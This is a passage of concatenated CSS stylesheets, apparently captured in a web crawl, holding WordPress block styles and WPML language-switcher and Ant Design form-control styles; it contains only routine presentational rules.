    border: 1px solid;
    font-size: unset !important;
    margin-right: 0;
    padding: 1ch 2ch;
    text-decoration: none !important
}

.wp-block-table {
    overflow-x: auto
}

.wp-block-table table {
    border-collapse: collapse;
    width: 100%
}

.wp-block-table td, .wp-block-table th {
    border: 1px solid;
    padding: .5em
}

.wp-block-table .has-fixed-layout {
    table-layout: fixed;
    width: 100%
}

.wp-block-table .has-fixed-layout td, .wp-block-table .has-fixed-layout th {
    word-break: break-word
}

.wp-block-table.aligncenter, .wp-block-table.alignleft, .wp-block-table.alignright {
    display: table;
    width: auto
}

.wp-block-table.aligncenter td, .wp-block-table.aligncenter th, .wp-block-table.alignleft td, .wp-block-table.alignleft th, .wp-block-table.alignright td, .wp-block-table.alignright th {
    word-break: break-word
}

.wp-block-table .has-subtle-light-gray-background-color {
    background-color: #f3f4f5
}

.wp-block-table .has-subtle-pale-green-background-color {
    background-color: #e9fbe5
}

.wp-block-table .has-subtle-pale-blue-background-color {
    background-color: #e7f5fe
}

.wp-block-table .has-subtle-pale-pink-background-color {
    background-color: #fcf0ef
}

.wp-block-table.is-style-stripes {
    border-spacing: 0;
    border-collapse: inherit;
    background-color: transparent;
    border-bottom: 1px solid #f0f0f0
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
    background-color: #f0f0f0
}

.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd) {
    background-color: #f3f4f5
}

.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd) {
    background-color: #e9fbe5
}

.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd) {
    background-color: #e7f5fe
}

.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd) {
    background-color: #fcf0ef
}

.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th {
    border-color: transparent
}

.wp-block-table .has-border-color > *, .wp-block-table .has-border-color td, .wp-block-table .has-border-color th, .wp-block-table .has-border-color tr {
    border-color: inherit
}

.wp-block-table table[style*=border-top-color] > *, .wp-block-table table[style*=border-top-color] > * td, .wp-block-table table[style*=border-top-color] > * th, .wp-block-table table[style*=border-top-color] tr:first-child, .wp-block-table table[style*=border-top-color] tr:first-child td, .wp-block-table table[style*=border-top-color] tr:first-child th {
    border-top-color: inherit
}

.wp-block-table table[style*=border-top-color] tr:not(:first-child) {
    border-top-color: currentColor
}

.wp-block-table table[style*=border-right-color] > *, .wp-block-table table[style*=border-right-color] td:last-child, .wp-block-table table[style*=border-right-color] th, .wp-block-table table[style*=border-right-color] tr {
    border-right-color: inherit
}

.wp-block-table table[style*=border-bottom-color] > *, .wp-block-table table[style*=border-bottom-color] > * td, .wp-block-table table[style*=border-bottom-color] > * th, .wp-block-table table[style*=border-bottom-color] tr:last-child, .wp-block-table table[style*=border-bottom-color] tr:last-child td, .wp-block-table table[style*=border-bottom-color] tr:last-child th {
    border-bottom-color: inherit
}

.wp-block-table table[style*=border-bottom-color] tr:not(:last-child) {
    border-bottom-color: currentColor
}

.wp-block-table table[style*=border-left-color] > *, .wp-block-table table[style*=border-left-color] td:first-child, .wp-block-table table[style*=border-left-color] th, .wp-block-table table[style*=border-left-color] tr {
    border-left-color: inherit
}

.wp-block-table table[style*=border-style] > *, .wp-block-table table[style*=border-style] td, .wp-block-table table[style*=border-style] th, .wp-block-table table[style*=border-style] tr {
    border-style: inherit
}

.wp-block-table table[style*=border-width] > *, .wp-block-table table[style*=border-width] td, .wp-block-table table[style*=border-width] th, .wp-block-table table[style*=border-width] tr {
    border-width: inherit;
    border-style: inherit
}

.wp-block-text-columns, .wp-block-text-columns.aligncenter {
    display: flex
}

.wp-block-text-columns .wp-block-column {
    margin: 0 1em;
    padding: 0
}

.wp-block-text-columns .wp-block-column:first-child {
    margin-left: 0
}

.wp-block-text-columns .wp-block-column:last-child {
    margin-right: 0
}

.wp-block-text-columns.columns-2 .wp-block-column {
    width: 50%
}

.wp-block-text-columns.columns-3 .wp-block-column {
    width: 33.33333%
}

.wp-block-text-columns.columns-4 .wp-block-column {
    width: 25%
}

pre.wp-block-verse {
    font-family: inherit;
    overflow: auto;
    white-space: pre-wrap
}

.wp-block-video {
    box-sizing: border-box
}

.wp-block-video video {
    width: 100%
}

@supports (position:sticky) {
    .wp-block-video [poster] {
        -o-object-fit: cover;
        object-fit: cover
    }
}

.wp-block-video.aligncenter {
    text-align: center
}

.wp-block-video figcaption {
    margin-top: .5em;
    margin-bottom: 1em
}

.wp-element-button {
    cursor: pointer
}

:root {
    --wp--preset--font-size--normal: 16px;
    --wp--preset--font-size--huge: 42px
}

:root .has-very-light-gray-background-color {
    background-color: #eee
}

:root .has-very-dark-gray-background-color {
    background-color: #313131
}

:root .has-very-light-gray-color {
    color: #eee
}

:root .has-very-dark-gray-color {
    color: #313131
}

:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
    background: linear-gradient(135deg, #00d084, #0693e3)
}

:root .has-purple-crush-gradient-background {
    background: linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe)
}

:root .has-hazy-dawn-gradient-background {
    background: linear-gradient(135deg, #faaca8, #dad0ec)
}

:root .has-subdued-olive-gradient-background {
    background: linear-gradient(135deg, #fafae1, #67a671)
}

:root .has-atomic-cream-gradient-background {
    background: linear-gradient(135deg, #fdd79a, #004a59)
}

:root .has-nightshade-gradient-background {
    background: linear-gradient(135deg, #330968, #31cdcf)
}

:root .has-midnight-gradient-background {
    background: linear-gradient(135deg, #020381, #2874fc)
}

.has-regular-font-size {
    font-size: 1em
}

.has-larger-font-size {
    font-size: 2.625em
}

.has-normal-font-size {
    font-size: var(--wp--preset--font-size--normal)
}

.has-huge-font-size {
    font-size: var(--wp--preset--font-size--huge)
}

.has-text-align-center {
    text-align: center
}

.has-text-align-left {
    text-align: left
}

.has-text-align-right {
    text-align: right
}

#end-resizable-editor-section {
    display: none
}

.aligncenter {
    clear: both
}

.items-justified-left {
    justify-content: flex-start
}

.items-justified-center {
    justify-content: center
}

.items-justified-right {
    justify-content: flex-end
}

.items-justified-space-between {
    justify-content: space-between
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important
}

.screen-reader-text:focus {
    background-color: #ddd;
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000
}

html :where(.has-border-color) {
    border-style: solid
}

html :where([style*=border-top-color]) {
    border-top-style: solid
}

html :where([style*=border-right-color]) {
    border-right-style: solid
}

html :where([style*=border-bottom-color]) {
    border-bottom-style: solid
}

html :where([style*=border-left-color]) {
    border-left-style: solid
}

html :where([style*=border-width]) {
    border-style: solid
}

html :where([style*=border-top-width]) {
    border-top-style: solid
}

html :where([style*=border-right-width]) {
    border-right-style: solid
}

html :where([style*=border-bottom-width]) {
    border-bottom-style: solid
}

html :where([style*=border-left-width]) {
    border-left-style: solid
}

html :where(img[class*=wp-image-]) {
    height: auto;
    max-width: 100%
}

figure {
    margin: 0 0 1em
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/styles.css?v=2.0.6.15
body_size: 10871
content:
html[dir="rtl"] .wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu .wp-block-navigation-submenu__toggle img {
	margin-left: 12px
}

html[dir="rtl"] .wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li {
	text-align: right
}

html[dir="rtl"] .wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li a img {
	margin-left: 12px
}

.wpml-language-switcher-block {
	display: flex;
	box-sizing: border-box;
	width: 100% !important
}

.wpml-language-switcher-block>.wp-block-navigation-item,
.wpml-language-switcher-block>.wp-block-navigation-item>div {
	display: flex;
	width: 100% !important
}

.wpml-language-switcher-block .wp-block-navigation__container {
	background: unset !important
}

.wpml-language-switcher-block .hide-arrow .wp-block-navigation__submenu-icon {
	display: none
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button {
	padding: 0
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button+.isHorizontal {
	min-width: inherit !important
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button+.isHorizontal li {
	width: inherit !important
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button+.isHorizontal li a {
	display: flex;
	align-items: center;
	min-width: max-content
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal {
	margin: 0;
	min-width: inherit !important
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li {
	width: inherit !important;
	text-align: left
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li a {
	display: flex;
	align-items: center;
	min-width: max-content
}

.wpml-language-switcher-block ul {
	list-style-type: none !important;
	padding: 0 !important;
	width: 100%
}

.wpml-language-switcher-block ul li {
	margin: 0 !important
}

.wpml-language-switcher-block ul.wp-block-navigation__submenu-container {
	border: inherit !important;
	background-color: unset !important;
	min-width: unset !important
}

.wpml-language-switcher-block ul.wp-block-navigation__submenu-container .wp-block-navigation-item {
	border-radius: 0 !important
}

.wpml-language-switcher-block ul.wp-block-navigation__submenu-container .wp-block-navigation-item a {
	display: flex;
	align-items: center;
	min-width: max-content;
	padding: 1px
}

.wpml-language-switcher-block ul.horizontal-list {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin: 0 !important;
	gap: 1em !important
}

.wpml-language-switcher-block ul.horizontal-list li {
	display: inline-block;
	margin: 0;
	line-height: 100%
}

.wpml-language-switcher-block ul.horizontal-list li a {
	line-height: 100%
}

.wpml-language-switcher-block ul.center-justify {
	justify-content: center
}

.wpml-language-switcher-block ul.center-justify .wp-block-navigation-item {
	justify-content: center
}

.wpml-language-switcher-block ul.right-justify {
	justify-content: right
}

.wpml-language-switcher-block ul.right-justify .wp-block-navigation-item {
	justify-content: right
}

.wpml-language-switcher-block ul.space_between-justify {
	justify-content: space-between
}

.wpml-language-switcher-block ul.space_between-justify li>div {
	white-space: nowrap
}

.wpml-language-switcher-block .hasHoverColor:hover {
	color: var(--hover-color) !important
}

.wpml-language-switcher-block .hasHoverBackgroundColor:hover {
	background-color: var(--hover-background-color) !important
}

.wpml-language-switcher-block ul.isHorizontal {
	padding-left: 0;
	list-style: none
}

.wpml-language-switcher-block ul.isHorizontal li {
	display: inline;
	margin-left: 0
}

.wpml-language-switcher-block ul.isHorizontal li div {
	display: inline-block
}

.wpml-language-switcher-block ul.hasSpacing.isHorizontal li:not(:last-child) {
	margin-right: var(--language-spacing) !important
}

.wpml-language-switcher-block ul.hasSpacing.isVertical li:not(:last-child) {
	margin-bottom: var(--language-spacing) !important
}

.wpml-language-switcher-block ul.hasSpacing.isVertical .wp-block-navigation-item>div,
.wpml-language-switcher-block ul.hasSpacing.isVertical .wp-block-navigation-item>div>a {
	display: inline-flex;
	align-items: center
}

.wpml-language-switcher-block .hasHoverColor:hover {
	color: var(--hover-color) !important
}

.wpml-language-switcher-block .hasHoverBackgroundColor:hover {
	background-color: var(--hover-background-color) !important
}

.wpml-language-switcher-block .hasFontSize {
	font-size: var(--font-size) !important
}

.wpml-language-switcher-block .hasLetterSpacing {
	letter-spacing: var(--letter-spacing) !important
}

.wpml-language-switcher-block .hasTextTransform {
	text-transform: var(--text-transform) !important
}

.wpml-language-switcher-block .hasFontFamily {
	font-family: var(--font-family) !important
}

.wpml-ls-flag {
	display: inline-block
}

.wpml-ls-flag-style-btn {
	border: 0px transparent;
	padding-top: 3px !important
}

.wpml-ls-flag-style-btn.black-bg {
	background-color: black
}

.wpml-ls-flag-style-btn.transparent-bg {
	background-color: transparent
}

.wpml-ls-control-row {
	border: solid 1px #949494;
	border-radius: 2px;
	margin-bottom: 8px
}

.wpml-ls-control-row-with-padding {
	padding: 1px
}

.wpml-ls-number-control {
	max-width: 100%;
	width: 100%
}

.wpml-ls-slider-control-alert {
	margin-top: 5px !important
}

.wpml-ls-slider .ant-slider-track {
	background-color: #3858E9
}

.wpml-ls-slider .ant-slider-handle {
	border: solid 1px black
}

.wpml-ls-control-blue {
	color: #3858E9 !important
}

.wpml-ls-number-with-unit-select select {
	color: #3858E9 !important;
	font-weight: 900 !important
}

.wpml-ls-control-grey {
	color: #757575
}

.wpml-ls-control-bg-grey {
	background-color: #a6a6a6
}

.wpml-ls-control-font {
	font-family: "SF Pro Text";
	font-style: normal;
	font-weight: 400 !important;
	font-size: 13px !important;
	line-height: 140% !important
}

.wpml-ls-option-btn-col {
	padding: 0.5px
}

.wpml-ls-no-borders {
	border: none
}

.ant-col-8.wpml-ls-option-btn-col {
	display: inline-flex
}

.wpml-ls-three-btn-row .wpml-ls-option-btn-wrap {
	white-space: normal;
	word-break: break-word
}

.wpml-ls-three-btn-row .ant-btn-no-height-less-padding {
	height: unset;
	padding-right: 10px;
	padding-left: 10px
}

.wpml-ls-full-width {
	width: 100%
}

.wpml-ls-toggle-control .components-form-toggle.is-checked>.components-form-toggle__track {
	background-color: #3858E9;
	border-color: #3858E9
}

.wpml-ls-toggle-control .components-form-toggle.is-checked>.components-form-toggle__thumb {
	background-color: white
}

.wpml-ls-toggle-control .components-form-toggle>.components-form-toggle__track {
	background-color: white;
	border-color: black
}

.wpml-ls-toggle-control .components-form-toggle>.components-form-toggle__thumb {
	background-color: black
}

.ant-select-dropdown {
	min-width: 45px !important;
	max-width: 45px !important;
	width: 45px !important
}

.wpml-ls-color-control {
	border: 1px solid #DDDDDD;
	border-bottom: 0px;
	padding: 10px;
	box-sizing: border-box
}

.wpml-ls-color-control.wpml-ls-with-bottom-border {
	border-bottom: 1px solid #DDDDDD
}

.wpml-ls-color-control .wpml-ls-icon-no-color:hover {
	cursor: pointer
}

.wpml-ls-color-control .component-color-indicator {
	width: 25px;
	height: 25px;
	box-shadow: 0px 0px 2px 1px lightgrey
}

.wpml-ls-color-control .component-color-indicator:hover {
	cursor: pointer
}

.wpml-ls-color-control .wpml-ls-color-title {
	top: 3px
}

.wpml-ls-dimension-control {
	border-top: solid 1px #e0e0e0
}

.wpml-ls-dimension-control .components-panel__arrow {
	visibility: hidden
}

.wpml-ls-panel-settings-dropdown-container {
	position: absolute;
	right: 0px
}

.wpml-ls-icon-link {
	width: 24px;
	height: 24px;
	top: 3px;
	border-radius: 2px
}

.ant-input-number-handler-wrap {
	display: none !important
}

.ant-input-number-input {
	padding-right: 0px !important;
	padding-left: 3px !important
}

.block-editor-contrast-checker+.block-editor-contrast-checker {
	display: none
}

.current-language-item {
	display: flex;
	align-items: center;
	min-height: 30px
}

.current-language-item .wp-block-navigation-item__content>div {
	display: flex;
	align-items: center
}

.wpml-ls-fontLetterCase-control button.components-button.has-icon {
	margin-right: 0 !important;
	min-width: 30px !important;
	height: 30px !important
}

.wpml-ls-fontLetterSpacing-control div.components-input-control__container {
	top: 4px
}

[data-wpml='language-item']:first-of-type {
	margin-top: 5px !important
}

.wpml-ls-dimension-panel .components-panel__arrow {
	display: none
}

.wpml-ls-typography-panel .components-panel__arrow {
	display: none
}

.wpml-ls-panel-settings-dropdown-container>div>button>span.anticon-more {
	font-size: large;
	margin-right: 10px
}

.wpml-ls-panel-settings-dropdown-container>div>button>span.anticon-plus {
	font-size: medium;
	margin-right: 10px
}

.wp-block-navigation.is-content-justification-space-between .wp-block-page-list {
	display: contents
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] {
	display: contents !important
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item {
	display: contents
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item>div,
.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item .horizontal-list,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item>div,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item .horizontal-list {
	display: contents
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item>div li.wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item .horizontal-list li.wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item>div li.wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item .horizontal-list li.wp-block-navigation-item {
	display: flex
}

.wp-block-navigation .wpml-block-navigation-language-switcher,
.wp-block-navigation [data-type='wpml/navigation-language-switcher'] {
	display: flex !important;
	flex-direction: var(--navigation-layout-direction, initial);
	justify-content: var(--navigation-layout-justify, initial);
	align-items: var(--navigation-layout-align, initial);
	flex-wrap: var(--navigation-layout-wrap, wrap);
	background-color: inherit;
	gap: inherit;
	margin: 0;
	width: fit-content;
	max-width: fit-content
}

.wp-block-navigation.items-justified-space-between .wpml-language-switcher-navigation-block.wpml-ls-dropdown {
	flex: inherit;
	display: flex !important
}

.wp-block-navigation.items-justified-space-between .wpml-language-switcher-navigation-block.wpml-ls-list {
	flex: inherit;
	display: contents !important
}

.wp-block-navigation.items-justified-space-between .wpml-block-navigation-language-switcher.wpml-ls-dropdown,
.wp-block-navigation.items-justified-space-between [data-type='wpml/navigation-language-switcher'] {
	flex: inherit;
	display: flex !important
}

.wp-block-navigation.items-justified-space-between .wpml-block-navigation-language-switcher.wpml-ls-list,
.wp-block-navigation.items-justified-space-between [data-type='wpml/navigation-language-switcher'] {
	flex: inherit;
	display: contents !important
}

.wp-block-navigation .wpml-block-navigation-item {
	background-color: inherit
}

.wp-block-navigation .wpml-block-navigation-item .current-language-item .wp-block-navigation-item__content>div {
	display: flex;
	align-items: center
}

.wp-block-navigation__submenu-container li {
	margin: 0
}

.wp-block-navigation .wpml-language-switcher-navigation-block {
	width: unset !important;
	flex: initial !important
}

.wp-block-navigation .wpml-language-switcher-navigation-block .hide-arrow .wp-block-navigation__submenu-icon {
	display: none
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul li a {
	display: flex;
	align-items: center
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin: 0 !important;
	gap: 1.5em !important
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list li {
	display: inline-block;
	line-height: 100%
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list li a,
.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list li div {
	line-height: 100%;
	display: inline-flex;
	align-items: center
}

.ant-input-number {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	font-variant: tabular-nums;
	list-style: none;
	-webkit-font-feature-settings: 'tnum';
	font-feature-settings: 'tnum';
	position: relative;
	width: 100%;
	min-width: 0;
	padding: 4px 11px;
	color: rgba(0, 0, 0, 0.85);
	font-size: 14px;
	line-height: 1.5715;
	background-color: #fff;
	background-image: none;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	display: inline-block;
	width: 90px;
	margin: 0;
	padding: 0;
	border: 1px solid #d9d9d9;
	border-radius: 2px
}

.ant-input-number::-moz-placeholder {
	opacity: 1
}

.ant-input-number::-webkit-input-placeholder {
	color: #bfbfbf
}

.ant-input-number:-ms-input-placeholder {
	color: #bfbfbf
}

.ant-input-number::-ms-input-placeholder {
	color: #bfbfbf
}

.ant-input-number::placeholder {
	color: #bfbfbf
}

.ant-input-number:-moz-placeholder-shown {
	text-overflow: ellipsis
}

.ant-input-number:-ms-input-placeholder {
	text-overflow: ellipsis
}

.ant-input-number:placeholder-shown {
	text-overflow: ellipsis
}

.ant-input-number:hover {
	border-color: #40a9ff;
	border-right-width: 1px !important
}

.ant-input-number:focus,
.ant-input-number-focused {
	border-color: #40a9ff;
	border-right-width: 1px !important;
	outline: 0;
	-webkit-box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
	box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2)
}

.ant-input-number-disabled {
	color: rgba(0, 0, 0, 0.25);
	background-color: #f5f5f5;
	cursor: not-allowed;
	opacity: 1
}

.ant-input-number-disabled:hover {
	border-color: #d9d9d9;
	border-right-width: 1px !important
}

.ant-input-number[disabled] {
	color: rgba(0, 0, 0, 0.25);
	background-color: #f5f5f5;
	cursor: not-allowed;
	opacity: 1
}

.ant-input-number[disabled]:hover {
	border-color: #d9d9d9;
	border-right-width: 1px !important
}

.ant-input-number-borderless,
.ant-input-number-borderless:hover,
.ant-input-number-borderless:focus,
.ant-input-number-borderless-focused,
.ant-input-number-borderless-disabled,
.ant-input-number-borderless[disabled] {
	background-color: transparent;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

textarea.ant-input-number {
	max-width: 100%;
	height: auto;
	min-height: 32px;
	line-height: 1.5715;
	vertical-align: bottom;
	-webkit-transition: all 0.3s, height 0s;
	transition: all 0.3s, height 0s
}

.ant-input-number-lg {
	padding: 6.5px 11px;
	font-size: 16px
}

.ant-input-number-sm {
	padding: 0px 7px
}

.ant-input-number-handler {
	position: relative;
	display: block;
	width: 100%;
	height: 50%;
	overflow: hidden;
	color: rgba(0, 0, 0, 0.45);
	font-weight: bold;
	line-height: 0;
	text-align: center;
	-webkit-transition: all 0.1s linear;
	transition: all 0.1s linear
}

.ant-input-number-handler:active {
	background: #f4f4f4
}

.ant-input-number-handler:hover .ant-input-number-handler-up-inner,
.ant-input-number-handler:hover .ant-input-number-handler-down-inner {
	color: #40a9ff
}

.ant-input-number-handler-up-inner,
.ant-input-number-handler-down-inner {
	display: inline-block;
	color: inherit;
	font-style: normal;
	line-height: 0;
	text-align: center;
	text-transform: none;
	vertical-align: -0.125em;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	right: 4px;
	width: 12px;
	height: 12px;
	color: rgba(0, 0, 0, 0.45);
	line-height: 12px;
	-webkit-transition: all 0.1s linear;
	transition: all 0.1s linear;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.ant-input-number-handler-up-inner>*,
.ant-input-number-handler-down-inner>* {
	line-height: 1
}

.ant-input-number-handler-up-inner svg,
.ant-input-number-handler-down-inner svg {
	display: inline-block
}

.ant-input-number-handler-up-inner::before,
.ant-input-number-handler-down-inner::before {
	display: none
}

.ant-input-number-handler-up-inner .ant-input-number-handler-up-inner-icon,
.ant-input-number-handler-up-inner .ant-input-number-handler-down-inner-icon,
.ant-input-number-handler-down-inner .ant-input-number-handler-up-inner-icon,
.ant-input-number-handler-down-inner .ant-input-number-handler-down-inner-icon {
	display: block
}

.ant-input-number:hover {
	border-color: #40a9ff;
	border-right-width: 1px !important
}

.ant-input-number:hover+.ant-form-item-children-icon {
	opacity: 0;
	-webkit-transition: opacity 0.24s linear 0.24s;
	transition: opacity 0.24s linear 0.24s
}

.ant-input-number-focused {
	border-color: #40a9ff;
	border-right-width: 1px !important;
	outline: 0;
	-webkit-box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
	box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2)
}

.ant-input-number-disabled {
	color: rgba(0, 0, 0, 0.25);
	background-color: #f5f5f5;
	cursor: not-allowed;
	opacity: 1
}

.ant-input-number-disabled:hover {
	border-color: #d9d9d9;
	border-right-width: 1px !important
}

.ant-input-number-disabled .ant-input-number-input {
	cursor: not-allowed
}

.ant-input-number-disabled .ant-input-number-handler-wrap {
	display: none
}

.ant-input-number-readonly .ant-input-number-handler-wrap {
	display: none
}

.ant-input-number-input {
	width: 100%;
	height: 30px;
	padding: 0 11px;
	text-align: left;
	background-color: transparent;
	border: 0;
	border-radius: 2px;
	outline: 0;
	-webkit-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-moz-appearance: textfield !important
}

.ant-input-number-input::-moz-placeholder {
	opacity: 1
}

.ant-input-number-input::-webkit-input-placeholder {
	color: #bfbfbf
}

.ant-input-number-input:-ms-input-placeholder {
	color: #bfbfbf
}

.ant-input-number-input::-ms-input-placeholder {
	color: #bfbfbf
}

.ant-input-number-input::placeholder {
	color: #bfbfbf
}

.ant-input-number-input:-moz-placeholder-shown {
	text-overflow: ellipsis
}

.ant-input-number-input:-ms-input-placeholder {
	text-overflow: ellipsis
}

.ant-input-number-input:placeholder-shown {
	text-overflow: ellipsis
}

.ant-input-number-input[type='number']::-webkit-inner-spin-button,
.ant-input-number-input[type='number']::-webkit-outer-spin-button {
	margin: 0;
	-webkit-appearance: none
}

.ant-input-number-lg {
	padding: 0;
	font-size: 16px
}

.ant-input-number-lg input {
	height: 38px
}

.ant-input-number-sm {
	padding: 0
}

.ant-input-number-sm input {
	height: 22px;
	padding: 0 7px
}

.ant-input-number-handler-wrap {
	position: absolute;
	top: 0;
	right: 0;
	width: 22px;
	height: 100%;
	background: #fff;
	border-left: 1px solid #d9d9d9;
	border-radius: 0 2px 2px 0;
	opacity: 0;
	-webkit-transition: opacity 0.24s linear 0.1s;
	transition: opacity 0.24s linear 0.1s
}

.ant-input-number-handler-wrap .ant-input-number-handler .ant-input-number-handler-up-inner,
.ant-input-number-handler-wrap .ant-input-number-handler .ant-input-number-handler-down-inner {
	min-width: auto;
	margin-right: 0;
	font-size: 7px
}

.ant-input-number-borderless .ant-input-number-handler-wrap {
	border-left-width: 0
}

.ant-input-number-handler-wrap:hover .ant-input-number-handler {
	height: 40%
}

.ant-input-number:hover .ant-input-number-handler-wrap {
	opacity: 1
}

.ant-input-number-handler-up {
	border-top-right-radius: 2px;
	cursor: pointer
}

.ant-input-number-handler-up-inner {
	top: 50%;
	margin-top: -5px;
	text-align: center
}

.ant-input-number-handler-up:hover {
	height: 60% !important
}

.ant-input-number-handler-down {
	top: 0;
	border-top: 1px solid #d9d9d9;
	border-bottom-right-radius: 2px;
	cursor: pointer
}

.ant-input-number-handler-down-inner {
	top: 50%;
	text-align: center;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.ant-input-number-handler-down:hover {
	height: 60% !important
}

.ant-input-number-borderless .ant-input-number-handler-down {
	border-top-width: 0
}

.ant-input-number-handler-up-disabled,
.ant-input-number-handler-down-disabled {
	cursor: not-allowed
}

.ant-input-number-handler-up-disabled:hover .ant-input-number-handler-up-inner,
.ant-input-number-handler-down-disabled:hover .ant-input-number-handler-down-inner {
	color: rgba(0, 0, 0, 0.25)
}

.ant-input-number-borderless {
	-webkit-box-shadow: none;
	box-shadow: none
}

.ant-input-number-rtl {
	direction: rtl
}

.ant-input-number-rtl .ant-input-number-handler-wrap {
	right: auto;
	left: 0;
	border-right: 1px solid #d9d9d9;
	border-left: 0;
	border-radius: 2px 0 0 2px
}

.ant-input-number-rtl.ant-input-number-borderless .ant-input-number-handler-wrap {
	border-right-width: 0
}

.ant-input-number-rtl .ant-input-number-input {
	direction: ltr;
	text-align: right
}

.ant-select-single .ant-select-selector {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.ant-select-single .ant-select-selector .ant-select-selection-search {
	position: absolute;
	top: 0;
	right: 11px;
	bottom: 0;
	left: 11px
}

.ant-select-single .ant-select-selector .ant-select-selection-search-input {
	width: 100%
}

.ant-select-single .ant-select-selector .ant-select-selection-item,
.ant-select-single .ant-select-selector .ant-select-selection-placeholder {
	padding: 0;
	line-height: 30px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s
}

@supports (-moz-appearance: meterbar) {

	.ant-select-single .ant-select-selector .ant-select-selection-item,
	.ant-select-single .ant-select-selector .ant-select-selection-placeholder {
		line-height: 30px
	}
}

.ant-select-single .ant-select-selector .ant-select-selection-item {
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.ant-select-single .ant-select-selector .ant-select-selection-placeholder {
	pointer-events: none
}

.ant-select-single .ant-select-selector::after,
.ant-select-single .ant-select-selector .ant-select-selection-item::after,
.ant-select-single .ant-select-selector .ant-select-selection-placeholder::after {
	display: inline-block;
	width: 0;
	visibility: hidden;
	content: '\a0'
}

.ant-select-single.ant-select-show-arrow .ant-select-selection-search {
	right: 25px
}

.ant-select-single.ant-select-show-arrow .ant-select-selection-item,
.ant-select-single.ant-select-show-arrow .ant-select-selection-placeholder {
	padding-right: 18px
}

.ant-select-single.ant-select-open .ant-select-selection-item {
	color: #bfbfbf
}

.ant-select-single:not(.ant-select-customize-input) .ant-select-selector {
	width: 100%;
	height: 32px;
	padding: 0 11px
}

.ant-select-single:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input {
	height: 30px
}

.ant-select-single:not(.ant-select-customize-input) .ant-select-selector::after {
	line-height: 30px
}

.ant-select-single.ant-select-customize-input .ant-select-selector::after {
	display: none
}

.ant-select-single.ant-select-customize-input .ant-select-selector .ant-select-selection-search {
	position: static;
	width: 100%
}

.ant-select-single.ant-select-customize-input .ant-select-selector .ant-select-selection-placeholder {
